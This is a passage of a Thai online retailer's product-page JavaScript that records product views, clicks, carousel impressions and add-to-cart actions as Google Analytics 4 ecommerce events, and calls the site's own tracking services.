				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1011209' , action : 'ZTBkZjA2ZDhhMDdhZTNjMzBkOTFlZTI2OWU2NDYyM2YzNjU0OWQxOGY3MjMyOWI1MzkxMmRlMTcxNDc0Y2E1ZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'YjI1YTIwNWZhZmQ2ODhhYTJiNzY3N2VmYTRmNjMwOTU4MGRhZGM4ZmNmMDY3ZTFkNTI5ODJmNmFiZTczOTFlYQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MThjOTU3NzdiOWU3MTQ4MGQ3MTNmYmY3MTgxNTE1ZTY4ZDExOTkxNjE3YmZiMDU1ZjdkZjlkNDNiYmE2MWVkNw=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'YjlhZmU2ODk2NWVmMTU1OTJkOGFkYTU3YjI1MzgxMmVjODE2YzAwNGVkMGRhYTU5MzA3MGRlZWVlMzAwYzY5Ng=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MjJiMTk3NTc2NjVhYTEzZTBlYzBiNzY5MDBmMTJkOWU2ZTFiYTYxY2IxMzczMjM2ODcwMDQxNWEwNWM4NWNkMQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'OGI1YWU3ODBkMTM1MDJmZjMwZDZjYTMwY2FmMWFmZDU0NWQwNWVkZDcyOGI1NjIzMTY0ZWRjNjgxZGJjNzkxOA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "HO100202",
							hp_mch1: "HO1002",
							hp_mch2: "HO10",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "HO100202",
						hp_mch1: "HO1002",
						hp_mch2: "HO10",
						hp_mch3: "HO",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1011209",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1011209",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaRelatedProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaRelatedProducts.length / sizePushItem); i++) {
				var products = gaRelatedProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_related-product_" + "1011209",
						item_list_name: "detail_related-product",
						items: products
					}
				});
			}
		}

		// Product selling (you may also like) Impressions
		function initGA4ImpressionRefSelling() {
			var sellingProducts = [];
			$('#swiper-emktspot-selling .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-selling');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
